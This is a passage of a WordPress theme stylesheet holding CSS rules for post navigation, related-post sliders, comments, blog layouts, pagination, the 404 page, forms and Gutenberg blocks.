    color: var(--rt-primary-color);
}

.post-navigation .next-article {
    color: #646464;
    font-size: 15px;
    margin-bottom: 10px;
    display: block;
    line-height: 1;
}

.post-navigation .next-article a {
    color: #929292;
    font-size: 14px;
}

.post-navigation .next-article a:hover {
    color: var(--rt-primary-color);
}

.post-navigation .prev-article:hover {
    color: var(--rt-primary-color)
}

.post-navigation .next-article:hover {
    color: var(--rt-primary-color);
}

.post-navigation .portfolio-icon {
    display: none;
}

@media(max-width: 425px) {
    .post-navigation {
        padding: 25px;
    }
}

.divider {
    position: relative
}

.page-links {
    padding-top: 12px;
    font-size: 20px;
    font-weight: 500;
    color: #111111;
    margin-right: 10px;
    line-height: 1.3;
}

.page-links .page-number {
    text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #111111;
    background: #fff;
    border: 1px solid #dee2e6;
    padding: 0;
    height: 45px;
    width: 48px;
    line-height: 42px;
    position: relative;
    padding: .5rem .75rem;
    line-height: 1.5;
    color: #111;
    border: 1px solid #dee2e6;
    border-radius: 4px;
    margin: 0 2px;
}

.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
    background-color: var(--rt-primary-color);
    color: #ffffff;
}

.page-links span.current .page-number {
    border-color: var(--rt-primary-color);
}

.page-links span.current .page-number:hover {
    border-color: #111111;
    background-color: #111111;
}

.page-links a.post-page-numbers:hover .page-number {
    border-color: var(--rt-primary-color);
}

@media(max-width:767px) {
    .single-post .detail-content-holder .entry-header {
        padding: 0 15px 0 15px;
    }

    .single-post .entry-content {
        padding: 20px 15px 0 15px;
    }

    .single-post blockquote p {
        padding-left: 20px;
    }

    .single-post .content-single2 {
        padding-left: 15px;
    }

    .single-post .entry-footer .entry-footer-meta .post-share {
        margin-left: 0;
    }

    .post-navigation.divider::before {
        display: none;
    }

    .comments-area {
        padding: 20px !important;
    }
}

/*-------------------------------------
#. Related Post
---------------------------------------*/

.rt-related-slider {
    position: relative;
    overflow: hidden;
}

.rt-related-slider .swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    box-sizing: content-box;
}

.rt-related-slider .swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    margin-bottom: 0;
}

/* Related Post title */
.rt-related-slider .section-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.rt-related-slider .section-title .related-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-right: 15px;
    flex-grow: 1 !important;
    margin-bottom: 20px;
}

.rt-related-slider .section-title .swiper-button {
    display: inline-flex;
    margin-bottom: 20px;
}

.rt-related-slider .section-title .swiper-button>div {
    position: relative;
    top: 0;
    left: auto;
    right: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    background-image: none;
    border: 1px solid #e5e5e5;
    height: 36px;
    width: 36px;
    outline: none;
    color: #000000;
    font-size: 15px;
    margin-top: 0;
    background-color: #ffffff;
    border-radius: 4px;
    transition: all 0.3s ease-out;
}

.rt-related-slider .section-title .swiper-button>div:hover {
    background: var(--rt-primary-color);
    border: 1px solid transparent;
    color: #ffffff;
}

.rt-related-slider .section-title .swiper-button-prev {
    margin-right: 2px;
}

.rt-related-slider .entry-content {
    margin-top: 15px;
}

.rt-related-slider .entry-content .entry-categories a {
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 10px;
    display: inline;
}

.rt-related-slider .entry-title {
    font-size: 20px;
    line-height: 1.4;
    font-weight: 600;
    margin-bottom: 10px;
}

.rt-related-slider .entry-title a {
    color: #000;
}

.rt-related-slider .entry-date i {
    margin-right: 5px;
    color: var(--rt-primary-color);
}

.team-related-post .section-title h3 {
    margin-bottom: 0;
}

.team-single .team-multi-layout-1.team-related-post .rtin-item {
    box-shadow: none !important;
    background-color: #f6f6f6;
}

.portfolio-multi-layout-1 .rt-related-slider .rtin-item .link-shape:after {
    height: 27px;
    width: 15px;
    border: 45px solid transparent;
}

/*-------------------------------------
#. Comments
---------------------------------------*/
.comment-respond {
    margin-top: 30px;
}

.comment-respond>h4 {
    display: block;
    position: relative;
    font-size: 22px;
    margin-bottom: 20px;
    line-height: 1.4;
    padding-bottom: 20px;
}

.comment-respond>h4:before {
    content: "";
    height: 4px;
    width: 15px;
    background-color: #ff5e17;
    position: absolute;
    bottom: 0px;
    left: 0px;
    border-radius: 10px;
    border: none;
}

.comment-respond>h4:after {
    content: "";
    height: 4px;
    width: 34px;
    background-color: var(--rt-primary-color);
    position: absolute;
    bottom: 0px;
    left: 20px;
    border-radius: 10px;
    border: none;
}

.comments-area ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.comments-area>ul.comment-list {
    margin-bottom: 30px;
}

.comments-area h3.comment-num {
    color: #111111;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 35px;
    position: relative;
}

.comments-area h3.comment-num:after {
    background: var(--rt-primary-color);
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 5px 0 0;
    top: 0;
    width: 80px;
}

.comments-area .comment-form {
    margin-top: 0px;
}

.comments-area .main-comments .imgholder {
    float: left;
}

.comments-area .main-comments .imgholder img {
    border-radius: 50%;
    overflow: hidden;
    margin-right: 20px;
    margin-bottom: 0px;
    max-width: 75px;
}

.comments-area .main-comments .comment-meta {
    font-size: 15px;
}

@media(max-width: 767px) {
    .comments-area .main-comments .comment-meta {
        display: flow-root;
    }
}

.comments-area .main-comments .comment-meta .comment-author-name {
    color: #7a7a7a;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 10px;
}

.comments-area .main-comments .comment-meta .comment-author-name a,
.comments-area .main-comments .comment-meta .comment-author-name span {
    color: #111111;
    font-size: 18px;
    font-weight: 600;
    display: block;
    text-transform: capitalize;
    font-family: 'Source Sans Pro', sans-serif;
}

.comments-area .main-comments .replay-area {
    float: right;
    margin-left: 10px;
    margin-bottom: 10px;
}

.comments-area .main-comments .replay-area a {
    background: #f0f0f0;
    color: #111111;
    font-size: 13px;
    transition: all 0.3s ease-in-out;
    padding: 8px 15px;
    border-radius: 5px;
    font-weight: 500;
}

.comments-area .main-comments .replay-area a:hover {
    background-color: var(--rt-primary-color);
    color: #ffffff;
}

.main-comments .each-comment {
    margin-bottom: 30px;
    margin-top: 30px;
}

.comments-area .main-comments .comments-body {
    display: flow-root;
}

@media(max-width: 425px) {
    .comments-area .main-comments .imgholder {
        float: inherit;
    }
}

.comments-area .main-comments .comment-text {
    font-size: 15px;
}

.comments-area .main-comments .comments-body p {
    margin-bottom: 5px;
}

.comments-area .main-comments .comment-respond {
    margin-top: 0px;
    margin-bottom: 30px;
}

.comments-area .reply-separator {
    margin-top: 40px;
    padding-top: 50px;
}

.main-comments ul.children {
    margin-left: 50px;
    padding: 0;
}

.comments-area .main-comments .comment-text li {
    border-top: none;
}

@media(max-width: 1200px) {
    .main-comments ul.children {
        margin-left: 30px;
    }

    .comments-area .main-comments .imgholder img {
        max-width: 80px;
    }
}

@media(max-width: 767px) {
    .main-comments ul.children {
        margin-left: 10px;
    }

    .comments-area .main-comments .imgholder img {
        max-width: 60px;
        margin-right: 10px;
    }
}

.avatar-disabled .main-comments ul.children {
    margin-left: 50px;
    padding: 0;
}

.no-comments {
    font-size: 16px;
    font-style: italic;
    font-weight: bold;
    padding-top: 20px;
}

.comment-awaiting-moderation {
    font-size: 16px;
    font-style: italic;
    font-weight: bold;
}

.comment-navigation ul {
    margin-top: 30px;
}

.comment-navigation ul li {
    margin-right: 5px;
    margin-top: 0;
}

.comment-navigation ul li a {
    display: inline;
    font-size: 12px;
    height: 49px;
    line-height: inherit;
    padding: 10px;
    width: inherit;
}

.comment-list pre {
    white-space: pre-wrap;
    /* css-3 */
    white-space: -moz-pre-wrap;
    /* Mozilla, since 1999 */
    white-space: -pre-wrap;
    /* Opera 4-6 */
    white-space: -o-pre-wrap;
    /* Opera 7 */
    word-wrap: break-word;
    /* Internet Explorer 5.5+ */
}

.comments-area {
    margin-top: 30px;
    border-radius: 4px;
}

.comments-area>h4 {
    display: block;
    position: relative;
    font-size: 22px;
    margin-bottom: 30px;
    line-height: 1.4;
    position: relative;
    padding-bottom: 20px;
}

.comments-area>h4:before {
    content: "";
    height: 4px;
    width: 15px;
    background-color: #ff5e17;
    position: absolute;
    bottom: 0px;
    left: 0px;
    border-radius: 10px;
    border: none;
}

.comments-area>h4::after {
    content: "";
    height: 4px;
    width: 34px;
    background-color: var(--rt-primary-color);
    position: absolute;
    bottom: 0px;
    left: 20px;
    border-radius: 10px;
    border: none;
}

#respond .comment-notes {
    margin-bottom: 30px;
}

#respond .logged-in-as {
    margin-bottom: 30px;
    font-size: 15px;
}

#respond .logged-in-as a {
    color: #646464;
}

#respond .form-group {
    margin-bottom: 25px;
}

#respond .form-group.form-submit {
    margin-bottom: 0px;
}

#respond form .form-control {
    background-color: #f3f3f3;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    color: #111111;
    font-size: 15px;
    font-weight: 400;
    margin-right: 20px;
    box-shadow: none;
}

#respond form input.form-control {
    height: 50px;
}

#respond form input:focus,
#respond form textarea:focus {
    box-shadow: none;
}

#respond form .form-control {
    padding: 10px 20px;
}

input.form-control::placeholder,
textarea.form-control::placeholder {
    color: #a9a9a9;
}

#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
    color: #a9a9a9;
}

#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
    color: #a9a9a9;
}

#respond form .btn-send {
    margin-top: 10px;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    background: var(--rt-primary-color);
    padding: 18px 34px;
    border: none;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    position: relative;
    z-index: 1;
}

#respond form .btn-send:hover {
    color: var(--rt-primary-color);
    background-color: #f8f8f8;
}

#respond #cancel-comment-reply-link {
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    margin-left: 5px;
}

#respond form .comment-form-cookies-consent {
    position: relative;
    display: inline-flex;
}

#respond form .comment-form-cookies-consent input {
    background: transparent;
    border: none;
    margin-right: 10px;
    height: inherit;
    box-shadow: none;
    position: absolute;
    top: 5px;
}

#respond form .comment-form-cookies-consent label {
    padding-left: 25px;
    line-height: 1.5;
}

.comment-list li {
    border-top: 1px solid #ebebeb;
}

.comment-list>li:first-child {
    border-top: none;
}

.comment-list .comment-text ul {
    padding: 0 15px;
    margin-bottom: 20px;
    list-style: disc;
}

.comment-list .comment-text ul li {
    padding-top: 0px;
}

.comment-list .comment-text ul li .children li {
    padding-top: 0px;
}

.comment-list .comment-text ul ul {
    margin-bottom: 0px;
}

.comment-list .comment-text ol {
    margin-bottom: 20px;
}

.comment-list .comment-text ol li {
    padding-top: 0px;
}

.comment-list .comment-text ol li .children li {
    padding-top: 0px;
}

.comment-list .comment-text ol ol {
    margin-bottom: 0;
}

.item-comments {
    margin-top: 50px;
}

.item-comments h2 {
    font-size: 24px;
}

.item-comments .item-comments-list {
    margin-top: 50px;
}

.item-comments .item-comments-list ul.comments-list {
    padding-top: 20px;
}

.item-comments .item-comments-list ul.comments-list li {
    margin-bottom: 50px;
    overflow: hidden;
}

.item-comments .item-comments-list ul.comments-list li .comment-image {
    float: left;
    padding-right: 20px;
}

.item-comments .item-comments-list ul.comments-list li .comment-name {
    font-size: 16px;
    font-weight: 500;
    margin-right: 10px;
}

.item-comments .item-comments-list ul.comments-list li .comment-date {
    color: #646464;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply {
    background: var(--rt-primary-color);
    padding: 2px 10px 3px;
    float: right;
    font-size: 14px;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply a {
    color: #ffffff;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
    background: #a51c2d;
}

.item-comments .item-comments-list ul.comments-list li p {
    padding-top: 20px;
}

.item-comments .item-comments-list ul.comments-list li:last-child {
    margin-bottom: 0;
}

.item-comments .item-comments-list ul.comments-list li.odd {
    margin-left: 50px;
}

.item-comments .item-comments-form {
    border-top: 1px solid #d7d7d7;
    margin-top: 50px;
    padding-top: 50px;
}

.item-comments .item-comments-form .comments-form {
    padding-top: 20px;
}

.item-comments .item-comments-form .comments-form .form-group {
    margin-bottom: 20px;
}

.item-comments .item-comments-form .comments-form .form-group .form-control {
    background: #111111;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.item-comments .item-comments-form .comments-form .form-group input {
    height: 40px;
}

/*-------------------------------------
#. Archive Contents
---------------------------------------*/
.entry-title {
    font-size: 28px;
    margin: 0 0 6px 0;
    line-height: 1.4;
}

.entry-title a {
    color: #ffffff;
}

.entry-title a:hover {
    color: var(--rt-primary-color);
}

.search .entry-content ul {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 23px;
}

.search .entry-content ul li {
    display: inline-block;
    margin-right: 16px;
}

.search .entry-content ul li:last-child {
    margin-right: 0;
}

.custom-search-input>.input-group {
    display: flex;
}

.author .about-author {
    background: #f8f8f8;
    border: none;
    margin-top: 0;
    box-shadow: 0 1px 0 0 rgba(211, 211, 211, .75);
}

.search .entry-header .entry-meta ul li span {
    padding-right: 5px;
}

@media(max-width: 991px) {

    .tax-finbuzz_service_category .content-area,
    .post-type-archive-finbuzz_service .content-area {
        padding-top: 110px;
        padding-bottom: 100px;
    }

    .tax-finbuzz_service_category.right-sidebar .sidebar-widget-area,
    .post-type-archive-finbuzz_service.right-sidebar .sidebar-widget-area {
        margin-top: 80px;
    }

    .tax-finbuzz_team_category .content-area,
    .post-type-archive-finbuzz_team .content-area {
        padding-top: 110px;
        padding-bottom: 70px;
    }
}

@media(max-width: 767px) {

    .tax-finbuzz_service_category .content-area,
    .post-type-archive-finbuzz_service .content-area {
        padding-top: 90px;
        padding-bottom: 80px;
    }

    .tax-finbuzz_service_category.right-sidebar .sidebar-widget-area,
    .post-type-archive-finbuzz_service.right-sidebar .sidebar-widget-area {
        margin-top: 60px;
    }

    .tax-finbuzz_team_category .content-area,
    .post-type-archive-finbuzz_team .content-area {
        padding-top: 90px;
        padding-bottom: 50px;
    }
}

/* ------------------------
#. Default Blog layout 
---------------------------*/
@media(max-width:991px) {
    body.blog .content-area {
        padding-top: 110px;
        padding-bottom: 100px;
    }

    body.single-post .content-area {
        padding-top: 110px;
        padding-bottom: 100px;
    }

    body.woocommerce-page .content-area {
        padding-top: 110px;
        padding-bottom: 70px;
    }
}

@media(max-width:767px) {
    body.blog .content-area {
        padding-top: 90px;
        padding-bottom: 80px;
    }

    body.single-post .content-area {
        padding-top: 90px;
        padding-bottom: 80px;
    }

    body.woocommerce-page .content-area {
        padding-top: 90px;
        padding-bottom: 50px;
    }
}

.blog-box * {
    box-sizing: border-box;
}

.single-post .entry-content h3,
.blog .entry-content h3,
.content-search .entry-content h3,
.category .entry-content h3,
.archive .entry-content h3 {
    font-size: 24px;
    line-height: 36px;
    margin-bottom: 15px;
}

.single-post .entry-content h3 a,
.blog .entry-content h3 a,
.content-search .entry-content h3 a,
.category .entry-content h3 a,
.archive .entry-content h3 a {
    color: #111111;
}

.blog .entry-content .entry-title a:hover,
.content-search .entry-content .entry-title a:hover,
.category .entry-content .entry-title a:hover,
.archive .entry-content .entry-title a:hover {
    color: var(--rt-primary-color);
}

.single-post .entry-content ul.single-post-list {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
    list-style: none;
}

.blog .entry-content ul,
.category .entry-content ul,
.archive .entry-content ul,
.content-search .entry-content ul {
    margin: 0;
    padding: 0;
    margin-bottom: 7px;
    list-style: none;
}

.single-post .entry-content .entry-meta ul li {
    color: #7a7a7a;
    font-size: 14px;
    transition: all 0.3s ease-in-out;
}

.single-post .entry-content .entry-meta ul li a {
    color: #7a7a7a;
    font-size: 14px;
    transition: all 0.3s ease-in-out;
}

.blog .entry-meta li,
.category .entry-meta li,
.archive .entry-meta li,
.content-search .entry-meta li {
    display: inline;
    margin-right: 17px;
    color: #7a7a7a;
    font-size: 14px;
    transition: all 0.3s ease-in-out;
}

.single-post .entry-content ul li a {
    color: #7a7a7a;
    font-size: 16px;
    transition: all 0.3s ease-in-out;
}

.blog .entry-content ul li a,
.category .entry-content ul li a,
.archive .entry-content ul li a,
.content-search .entry-content ul li a {
    color: #7a7a7a;
    transition: all 0.3s ease-in-out;
}

.single-post .entry-content ul li a:hover,
.blog .entry-content ul li a:hover,
.category .entry-content ul li a:hover,
.archive .entry-content ul li a:hover,
.content-search .entry-content ul li a:hover {
    color: var(--rt-primary-color);
}

.single-post .entry-content ul li:last-child,
.blog .entry-content ul li:last-child,
.category .entry-content ul li:last-child,
.archive .entry-content ul li:last-child,
.content-search .entry-content ul li:last-child {
    margin-right: 0;
}

.single-post .entry-content ul li i,
.blog .entry-content ul li i,
.category .entry-content ul li i,
.archive .entry-content ul li i,
.content-search .entry-content ul li i {
    color: var(--rt-primary-color);
    font-size: 14px;
    margin-right: 8px;
}

.blog-box .entry-content .blog-date {
    position: absolute;
    top: -15px;
    right: -19px;
    z-index: 5;
    color: #fff;
    font-weight: 700;
}

.blog-box.no_image .entry-content .blog-date {
    right: 0;
}

.blog-box .entry-content .blog-date:after {
    content: "";
    width: 60px;
    height: 60px;
    background: var(--rt-primary-color);
    position: absolute;
    top: -9px;
    right: -17px;
    transform: rotate(55deg);
    border: none;
    border-radius: 5px;
    z-index: -1;
}

.blog-box .entry-content .blog-date span {
    font-size: 14px;
    display: block;
    margin-top: -3px;
    font-weight: 400;
}

/*blog layout 1*/
.blog-layout-1 {
    position: relative;
}

.blog-layout-1 * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.blog-layout-1 .blog-box {
    margin-bottom: 60px;
    position: relative;
}

.blog-layout-1 .blog-box.show_image:hover .entry-content {
    transform: translateY(0);
}

.blog-layout-1 .blog-box.show_image .entry-content {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #fff;
    border: none;
    width: 83%;
    padding: 15px 20px 0px 10px;
    transform: translateY(20px);
    transition: all 0.3s ease-in-out;
    z-index: 1;
}

.blog-layout-1 .blog-box .entry-content .blog-date .day {
    font-size: 24px;
}

.blog-layout-1 .blog-box .entry-content h3 {
    line-height: 34px;
    margin-bottom: 0;
}

.blog .blog-layout-1 .blog-box .entry-content h3 a {
    color: #444444;
}

.blog-layout-1 .blog-box .entry-content .entry-meta {
    margin-bottom: 7px;
    display: inline-block;
}

.blog-layout-1 .blog-box .entry-content .entry-meta li {
    display: inline-block;
}

.blog-layout-1 .blog-box .blog-img-holder .blog-img {
    overflow: hidden;
    border-radius: 5px;
}

/*blog layout 2*/
.blog-layout-2 {
    position: relative;
    margin-bottom: 50px;
}

.blog-layout-2 .blog-list .blog-img-holder .blog-img {
    border-radius: 4px;
    overflow: hidden;
    z-index: 1;
}

.blog-layout-2 .blog-list .blog-img-holder .blog-img img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

.blog-layout-2 .blog-list:hover .blog-img-holder .blog-img img {
    transform: scale(1.1);
}

.blog-layout-2 .blog-list.show_image .entry-content {
    position: relative;
    bottom: 0px;
    left: 0;
    background-color: #fff;
    border: none;
    width: 90%;
    padding: 18px 23px 0px 0px;
    transition: all 0.3s ease-in-out;
    margin-top: -110px;
    border-radius: 0 4px 0 0;
}

.blog-layout-2 .blog-list .entry-content .blog-date i {
    color: var(--rt-primary-color);
    font-size: 14px;
    margin-right: 8px;
}

.blog-layout-2 .btn-style1 {
    box-shadow: none;
    padding: 13px 20px;
}

.blog-layout-2 .btn-style1 svg {
    width: 19px;
    height: 19px;
}

/*content search layout*/


/*masonry*/
.rt-grid-item {
    padding: 0 15px;
    display: block;
    float: left;
    clear: both;
}

@media(max-width:991px) {
    .right-sidebar .sidebar-widget-area {
        margin-top: 80px;
        margin-left: 0;
        display: inherit;
    }

    .left-sidebar .sidebar-widget-area {
        margin-bottom: 80px;
        margin-right: 0;
        display: inherit;
    }
}

@media(max-width:767px) {
    .right-sidebar .sidebar-widget-area {
        margin-top: 60px;
        display: inherit;
    }

    .left-sidebar .sidebar-widget-area {
        margin-bottom: 60px;
        display: inherit;
    }
}

/*blog sticky*/
.sticky .blog-list .entry-content {
    background-color: #e9eef9;
    padding: 30px;
}

.sticky .blog-box .entry-content {
    background-color: #e9eef9;
}

/*-------------------------------------
#. Pagination
---------------------------------------*/

.pagination-area ul {
    text-align: center;
    margin-top: 20px;
    margin-bottom: 0;
    padding-left: 0;
    border: none;
}

.pagination-area ul li {
    display: inline-block;
    border: none;
    margin: 0 2px;
}

.pagination-area ul li:last-child {
    margin-right: 0;
}

.pagination-area ul li a {
    color: #111111;
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    background: #fff;
    border: 1px solid #dee2e6;
    border-radius: 4px;
    padding: 0;
    height: 45px;
    width: 48px;
    line-height: 44px;
    font-weight: 500;
    border-radius: 4px;
}

.pagination-area ul li a i {
    font-size: 16px;
}

.pagination-area ul li span {
    text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #111111;
    background: #e8e8e8;
    padding: 0;
    height: 45px;
    width: 48px;
    line-height: 45px;
    font-weight: 400;
}

.pagination-area ul li a:hover {
    background-color: #e9ecef;
    ;
    color: #fff;
}

.pagination-area ul li span.current {
    background-color: #ffa996;
    color: #ffffff;
}

.pagination-area ul li.active a {
    background-color: var(--rt-primary-color);
    color: #ffffff;
    z-index: 3;
    color: #fff;
    background-color: var(--rt-primary-color);
    border-color: var(--rt-primary-color);
}

.pagination-area li.active a:hover {
    background-color: #111111;
    border-color: #111111;
}

.site-content .pagination-area {
    clear: both;
    padding-top: 15px;
    width: 100%;
}

.no-results h2.page-title {
    color: #111111;
}

@media(max-width: 767px) {
    .pagination-area ul {
        margin-top: 0px;
    }

    .pagination-area ul li {
        margin-top: 8px;
        margin-right: 8px;
    }

    .pagination-area ul li span,
    .pagination-area ul li a {
        height: 40px;
        width: 40px;

    }
}

/*-------------------------------------
#. Error 404
---------------------------------------*/
@media(max-width:767px) {
    body.error404 .content-area {
        padding-bottom: 80px;
        padding-top: 80px;
    }

    body.error404 .site .content-area {
        background: none !important;
    }
}

.error-page-area {
    position: relative;
}

.error-page-content {
    position: relative;
    text-align: center;
    padding: 30px 0;
}

.error-page-content .text-1 {
    color: #000;
    font-size: 48px;
    line-height: 60px;
    font-weight: 400;
    margin-bottom: 8px;
}

.error-page-content .text-1 span {
    display: block;
    font-size: 48px;
}

.error-page-content .text-2 {
    font-size: 18px;
    line-height: 60px;
    color: #444;
}

.error-page-area .error-page-content .go-home {
    margin-top: 30px;
}

.error-page-area .error-page-content .item-img {
    margin-bottom: 60px;
    position: relative;
}

@media(max-width: 1199px) {
    .error-page-content {
        padding: 0px 0;
    }
}

@media(max-width: 991px) {
    .error-page-content .text-1 {
        font-size: 170px;
    }

    .error-page-area .error-page-content .go-home a {
        padding: 13px 30px;
    }
}

@media(max-width: 480px) {
    .error-page-content .text-1 {
        font-size: 110px;
        padding: 0 15px;
        top: 9%;
    }

    .error-page-content .text-2 {
        font-size: 36px;
    }
}

@media(max-width: 320px) {
    .error-page-content .text-1 {
        font-size: 80px;
        padding: 0 15px;
        top: 5%;
    }
}

/*team form*/
.fluentform .team-form .ff-el-form-control {
    background: #ffffff;
    box-shadow: none;
    color: #111111;
    border: 1px solid transparent;
    border-radius: 30px;
    font-size: 15px;
    padding: 15px 20px 15px 20px;
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.05);
}

.fluentform .team-form .ff-el-form-control:focus {
    border: 1px solid var(--rt-primary-color);
}

.fluentform .team-form input.ff-el-form-control {
    height: 50px;
}

.fluentform .team-form .ff-el-form-control::-webkit-input-placeholder {
    color: #7a7a7a;
}

.fluentform .team-form .ff-el-form-control:-ms-input-placeholder {
    color: #7a7a7a;
}

.fluentform .team-form .ff-el-form-control:-moz-placeholder {
    color: #7a7a7a;
}

.fluentform .team-form .text-danger {
    color: #ffa996 !important;
    font-size: 13px;
}

.fluentform .team-form .ff-el-is-error .ff-el-form-control,
.fluentform .team-form.ff-el-is-error .ff-el-form-control {
    border-color: #ffa996;
}

@media only screen and (max-width: 479px) {
    .entry-content .pricetable-btn {
        height: 40px;
        width: 130px;
        font-size: 14px;
        padding: 8px 0;
    }
}

@media only screen and (max-width: 991px) {
    .btn-send-message {
        padding: 11px 0;
    }
}

@media only screen and (max-width: 1199px) {
    .btn-send-message {
        padding: 9px 0;
    }
}

@media (max-width: 767px) {
    .comments-area .main-comments .replay-area {
        display: block;
        float: inherit;
        width: 100%;
        margin-bottom: 15px;
        margin-top: 10px;
        margin-left: 0;
    }

    .rt-blog-layout .entry-thumbnail-area ul li:last-child {
        display: block;
    }
}

@media (max-width: 991px) {
    .rt-blog-layout .entry-thumbnail-area ul li:last-child {
        display: none;
    }
}

@media (min-width: 479px) and (max-width: 991px) {
    .blog-box .blog-social {
        top: 8%;
    }
}

/*----------------------------------
   #Single Team Member Contact Form Style
*/

.fluentform .team-form-input .team-fluent-form input {
    font-size: 16px;
    color: #646464;
    padding: 12px 20px;
    height: 50px;
    display: inline-flex;
    align-items: center;
    border-radius: 4px;
    border: 1px solid #e1e1e1;
}

.fluentform .team-form-input .team-fluent-date .ff-el-input--content {
    position: relative;

}

.fluentform .team-form-input .team-fluent-date .ff-el-input--content:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    font-size: 18px;
    position: absolute;
    right: 20px;
    top: 35%;
    transform: translateY(-28%);
    color: var(--rt-primary-color);
}

.fluentform .team-form-input .team-fluent-form input:focus {
    box-shadow: none;
    outline: none;
    border-color: #e1e1e1;
}

.fluentform .team-form-textarea .team-fluent-form textarea {
    min-height: 110px;
}

.fluentform .team-form-textarea .team-fluent-form textarea:focus {
    box-shadow: none;
    outline: none;
    border-color: #e1e1e1;
}

.fluentform .team-form-btn button.ff-btn {
    font-size: 16px;
    color: #fff;
    background-color: var(--rt-primary-color);
    font-weight: 700;
    font-family: "Source Sans Pro", sans-serif;
    border-radius: 4px;
    border: 1px solid transparent;
    transition: all 0.3s ease;
    text-transform: uppercase;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    height: 62px;
    opacity: 1;
    width: auto;
    padding: 0 32px;
    box-shadow: 0.523px 9.986px 35px 0px rgb(11 77 210 / 38%);
}

.fluentform .team-form-btn button.ff-btn:hover {
    color: #fff;
    background-color: #ff5e17;
    opacity: 1;
}

/*single product*/
.single-product .content-area {
    padding-bottom: 90px;
}

/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
    width: 100vw;
    margin-left: calc(50% - 50vw);
}

@media screen and (min-width: 900px) {
    .align-wrap {
        width: auto;
        margin-left: calc(50% / .62 - 50vw);
    }
}

.align-wrap .alignfull {
    width: 100%;
    margin: 0 0 0 auto;
}

@media(max-width:480px) {
    img.alignleft {
        float: none;
        margin-bottom: 13px;
        margin-right: 0px;
        padding-top: 5px;
        display: block;
    }

    img.alignright {
        float: none;
        margin-left: 0px;
        margin-bottom: 15px;
        padding-top: 15px;
    }
}

/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
    margin-left: 0;
    margin-right: 0;
}

.has-strong-magenta-background-color {
    background-color: #a156b4;
}

.has-strong-magenta-color {
    color: #a156b4;
}

.has-light-grayish-magenta-background-color {
    background-color: #d0a5db;
}

.has-light-grayish-magenta-color {
    color: #d0a5db;
}

.has-very-light-gray-background-color {
    background-color: #eee;
}

.has-very-light-gray-color {
    color: #eee;
}

.has-very-dark-gray-background-color {
    background-color: #444;
}

.has-very-dark-gray-color {
    color: #444;
}

.has-small-font-size {
    font-size: 12px;
}

.has-large-font-size {
    font-size: 36px;
    line-height: 1.2;
}

.has-huge-font-size {
    font-size: 48px;
    line-height: 1.2;
}

.has-regular-font-size {
    font-size: 16px;
}

.wp-block-image.alignleft.is-resized {
    margin-left: 0;
    margin-right: 30px;
}

.wp-block-image.alignright.is-resized {
    margin-left: 30px;
    margin-right: 0;
}

.wp-block-separator {
    border: none;
    border-bottom: 2px solid #cccccc;
    margin: 50px 0;
    text-align: left;
    background: transparent;
}

.wp-block-pullquote {
    border-top: 2px solid var(--rt-primary-color);
    border-bottom: 2px solid var(--rt-primary-color);
    margin-bottom: 20px;
    padding: 0;
    text-align: left;
}

blockquote.wp-block-pullquote {
    background: #f9f9f9;
    border-radius: 6px;
    border-left: 5px solid var(--rt-primary-color);
    font-size: 18px;
    font-weight: 500;
    font-style: italic;
    padding: 28px 40px 28px 40px;
    margin: 35px 0px 35px !important;
    color: #444444;
}

.wp-block-pullquote p {
    font-size: 22px;
}

.wp-block-pullquote cite {
    font-weight: 500;
    font-size: 14px;
    color: #646464;
    z-index: 1;
    padding-left: 40px;
